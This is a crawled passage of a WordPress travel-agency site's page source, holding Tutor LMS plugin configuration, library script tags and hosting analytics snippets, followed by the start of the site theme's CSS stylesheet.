Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Boost revenue by selling course memberships.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https:\/\/sarthitravels.in\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en","settings":[],"max_upload_size":"1 GB"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/plugins/tutor/assets/js/tutor.js?ver=3.8.3" id="tutor-script-js"></script>
<script type="text/javascript" id="quicktags-js-extra">
/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/quicktags.min.js?ver=6.8.3" id="quicktags-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/plugins/tutor/assets/lib/SocialShare/SocialShare.min.js?ver=3.8.3" id="tutor-social-share-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" id="tutor-frontend-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https:\/\/sarthitravels.in\/wp-admin\/admin-ajax.php","home_url":"https:\/\/sarthitravels.in","site_url":"https:\/\/sarthitravels.in","site_title":"Sarthi Travels","base_path":"\/","tutor_url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"1d7f3fbd99","loading_icon_url":"https:\/\/sarthitravels.in\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https:\/\/sarthitravels.in\/dashboard\/","wp_date_format":"MMMM d, yyyy","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Content Bank","description":"Create content once and use it across multiple courses.","is_new":true,"url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-bank\/thumbnail.png","base_name":"content-bank","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social networks.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Boost revenue by selling course memberships.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https:\/\/sarthitravels.in\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en","settings":[],"max_upload_size":"1 GB"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/plugins/tutor/assets/js/tutor-front.js?ver=3.8.3" id="tutor-frontend-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/themes/visapass/assets/js/bootstrap.bundle.min.js?ver=6.8.3" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/themes/visapass/assets/js/isotope.pkgd.min.js?ver=6.8.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/themes/visapass/assets/js/slick.min.js?ver=6.8.3" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/themes/visapass/assets/js/swiper-bundle.js?ver=6.8.3" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/themes/visapass/assets/js/jquery.nice-select.min.js?ver=6.8.3" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/themes/visapass/assets/js/venobox.min.js?ver=6.8.3" id="jquery-venobox-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/themes/visapass/assets/js/backToTop.js?ver=6.8.3" id="jquery-backtotop-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/themes/visapass/assets/js/jquery.meanmenu.min.js?ver=6.8.3" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/themes/visapass/assets/js/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/themes/visapass/assets/js/jquery.counterup.min.js?ver=6.8.3" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/themes/visapass/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/themes/visapass/assets/js/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/themes/visapass/assets/js/wow.min.js?ver=6.8.3" id="wow-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/themes/visapass/assets/js/main.js?ver=6.8.3" id="visapass-main-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'1eb912ab798c'},
                    {'pod':'c13-prod-sxb1-eu-central-1'},
                                        {'xid':'45096435'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'elementor'},
                    {'theme':'visapass'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'262'},
                    {'wp_alloptions_bytes':'143315'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'223188'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sarthitravels.in/wp-content/themes/visapass/assets/css/visapass-unit.css?ver=1769101696
body_size: 11154
content:
/*
  Theme Name: Visapass - Immigration Consulting WordPress Theme
  Author: theme_pure
  Support: bascitheme400@gmail.com
  Description: visapass - Digital Agency Services WordPress Theme
  Version: 1.0
*/

/* CSS Index
-----------------------------------
1. Theme default css
2. Header
3. Hero
4. Archivement
5. Video
6. We Do
7. Movie
8. Team
9. Blog
10. Subscribe
11. footer
12. Contact
*/

/*.........<! 1. Theme default css !>.........*/
body {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    overflow-x: hidden;
}
img {
    height: auto;
}
code {
  color: #E48216;
}
button{
    transition: .3s;
}
.img {
    max-width: 100%;
    transition: all 0.3s ease-out 0s;
    width: 100%;
}
img{
    transition: .3s;
}
.f-left {
    float: left;
}

.f-right {
    float: right;
}

.fix {
    overflow: hidden;
}

a,
.button {
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
button{
    cursor: pointer;
}
a:focus,
.button:focus {
    text-decoration: none;
    outline: none;
}

a:focus,
a:hover{
    text-decoration: none;
}
input:focus::placeholder{
	opacity: 0;
}
input:focus::-moz-placeholder{
    opacity: 0;
}
textarea:focus::placeholder{
	opacity: 0;
}
textarea:focus::-moz-placeholder{
    opacity: 0;
}
button:focus,
input:focus,
input:focus,
textarea,
textarea:focus {
    outline: 0
}

.uppercase {
    text-transform: uppercase;
}

.capitalize {
    text-transform: capitalize;
}


ul {
    margin: 0px;
    padding: 0px;
}

hr {
    border-bottom: 1px solid #eceff8;
    border-top: 0 none;
    margin: 30px 0;
    padding: 0;
}

label {
    color: #444;
    cursor: pointer;
    font-size: 14px;
    font-weight: 400;
}

*::-moz-selection {
    background: #d6b161;
    color: #fff;
    text-shadow: none;
}

::-moz-selection {
    background: #444;
    color: #fff;
    text-shadow: none;
}

::selection {
    background: #444;
    color: #fff;
    text-shadow: none;
}

*::-moz-placeholder {
    color: #555555;
    font-size: 14px;
    opacity: 1;
}

*::placeholder {
    color: #555555;
    font-size: 14px;
    opacity: 1;
}


.separator {
    border-top: 1px solid #f2f2f2
}

/*.........<! End Theme Defaults Style !>.........*/

/** css issues **/


.post-text p > a:hover {
    color: #696969;
}

.postbox__video img, article.postbox .postbox__thumb img {
    max-width: 100%;
    transition: all 0.3s ease-out 0s;
    height: auto;
    width: inherit;
}

.blog__details-wrapper ul li a:hover {
    color: #6f6f6f;
}

/** Video Blog **/
.blog-video {
	position: relative;
}
.blog-video .play-btn {
	position: absolute;
	display: block;
	left: 50%;
	top: 50%;
	width: 100px;
	height: 100px;
	line-height: 104px;
	text-align: center;
	font-size: 24px;
	color: #222429;
	background: #fff;
	border-radius: 50%;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
  transition: .3s;
}
.blog-video .play-btn:hover{
  background-color: #E48216;
  color: #fff;
}

.blog-video .play-btn:hover i{
  color: #fff;
}
/** Gallery Blog **/

.blog-gallery .owl-nav div {
  position: absolute;
  top: 50%;
  left: 30px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  display: flex;
}

.blog-gallery .owl-nav div i {
  width: 60px;
  height: 60px;
  line-height: 58px;
  color: #6f6f6f;
  background-color: #E7EAEF;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  border: 2px solid #ffffff;
}
.blog-gallery .owl-nav div i:hover {
  background: #E48216;
  color: #ffffff;
}

.blog-gallery .owl-nav div.owl-next {
  left: auto;
  right: 30px;
}


.postbox__audio.embed-responsive.embed-responsive-16by9 iframe {
	width: 100%;
}
.cookiePolicy.extended {
	display: none !important;
}

.navigation-border {
	border-top: 2px solid #f7f7f7;
	overflow: hidden;
}

.navigation-border {
  border-top: 2px solid #f7f7f7;
  overflow: hidden;
}
.theme-navigation span {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
  display: block;
  margin-bottom: 10px;
}
.theme-navigation span a{
    color: #666;
}

.theme-navigation span a:hover {
  color: #E48216 ;
}
.theme-navigation h4 {
  font-size: 23px;
  margin: 0;
  font-weight: 700;
  line-height: 1.3;
}
.theme-navigation h4 a {
  color: #004876;
}
.theme-navigation h4 a:hover {
  color: #E48216 ;
}
.b-0 {
  border: 0;
}

.sidebar-search-form {
  position: relative;
}
.sidebar-search-form input {
  width: 100%;
  height: 55px;
  border: 0;
  background: #fff;
  color: #fff;
  padding: 0 20px;
  padding-right: 70px
}
.blog-search-content .sidebar-search-form input {
  background: #F5FAFF;
}
.footer-widget .sidebar-search-form input {
  background: #1C1E22;
}
.sidebar-search-form input:focus::placeholder{
	opacity: 0;
  color: #222429;
}
.sidebar-search-form input:focus::-moz-placeholder{
	opacity: 0;
  color: #222429;
}
.sidebar--widget__search input {
    width: 100%;
    height: 65px;
    line-height: 70px;
    padding: 0px 25px;
    border-radius: 6px;
    background: #E48216;
    color: #222429;
    border: none;
}
.sidebar-search-form button {
    position: absolute;
    top: 0px;
    right: 0px;
    height: 100%;
    color: #fff;
    background: #E48216;
    border: 0;
    height: 55px;
    padding: 0 20px;
    color: #222429 !important;
    font-size: 20px;
    background: transparent;
    height: 100%;
}
.widget:hover .widget-title::before {
  width: 60px;
}
.rc-text h6 {
	font-size: 18px;
	margin-bottom: 5px;
  transition: .3s;
}
.rc-text h6:hover {
	color: #E48216;
}
.about-me img {
	margin-bottom: 25px;
	border-radius: 50%;
}

.about-me h4 {
  font-size: 18px;
  letter-spacing: 1px;
}

.widget-social-icon a {
	display: inline-block;
	margin: 0 8px;
	color: #E48216 ;
}

.widget-social-icon a:hover {
  color: #E48216 ;
}
.banner-widget img {
	max-width: 100%;
}
.widget .recent-posts > li {
overflow: hidden;
}
.widget .recent-posts > li:not(:last-child) {
	overflow: hidden;
	margin-bottom: 30px;
}

.widget-posts-image {
  float: left;
}
.widget-posts-image img {
  width: 100px;
  height: 100px;
  border-radius: 50%;
  margin-right: 20px;
  margin-bottom: 0;
}
.recent-posts .widget-post-list:not(:last-child) {
  margin-bottom: 30px;
}
.widget-posts-body {
    overflow: hidden;
    padding-top: 8px;
}

.widget-posts-title {
  margin-bottom: 6px;
  font-size: 16px;
  line-height: 1.3;
  font-weight: 600;
}

.widget-posts-title a {
  color: #001D23;
}

.widget-posts-title a:hover {
  color: #E48216 ;
}
.widget-posts-meta {
  font-size: 12px;
  text-transform: capitalize;
  font-weight: 500;
  color: #28484F;
  margin-bottom: 7px;
}
.widget-post-list .widget-posts-meta {
    margin: 0;
}

/*footer post*/ 
.recent-posts.recent-posts-footer {
  padding-right: 45px;
}
.recent-posts-footer .widget-post-list:not(:last-child) {
  margin-bottom: 13px;
}
.recent-posts-footer .widget-posts-body {
  overflow: hidden;
  padding-top: 0;
  position: relative;
  top: 0px;
}
.recent-posts-footer .widget-posts-image img {
  width: 80px;
  height: 80px;
  border-radius: 0;
  margin-right: 20px;
  margin-bottom: 0;
  object-fit: cover;
}
.recent-posts-footer .widget-posts-meta i {
  font-size: 14px;
  color: #E48216;
  margin-right: 3px;
}
.recent-posts-footer .widget-posts-meta {
  color: #bcbfc9;
  font-size: 15px;
  text-transform: capitalize;
  margin-bottom: 6px;
  display: inline-block;
  font-weight: 500;
  margin-top: 7px;
}
.recent-posts-footer .widget-posts-title {
  color: #bcbfc9;
  font-size: 18px;
  font-weight: 500;
  text-transform: capitalize;
  margin-bottom: 0;
  line-height: 1.2;
}
.recent-posts-footer .widget-posts-title a {
  color: inherit;
}
.recent-posts-footer .widget-posts-title:hover{
  color: #E48216;
}


ul.cat li {
  border-top: 1px solid #eaedff;
  padding: 15px 0;
  overflow: hidden;
}

ul.cat li:first-child {
  border-top: 0;
  padding-top: 0;
}

ul.cat li:last-child {
  padding-bottom: 0;
}
ul.cat li a {
	display: block;
	color: #647589;
}

ul.cat li a:hover {
  color: #E48216 ;
}

.social-profile a {
  height: 50px;
  width: 50px;
  text-align: center;
  background: #062a4d;
  line-height: 50px;
  margin-right: 2px;
  display: inline-block;
  color: #ffffff;
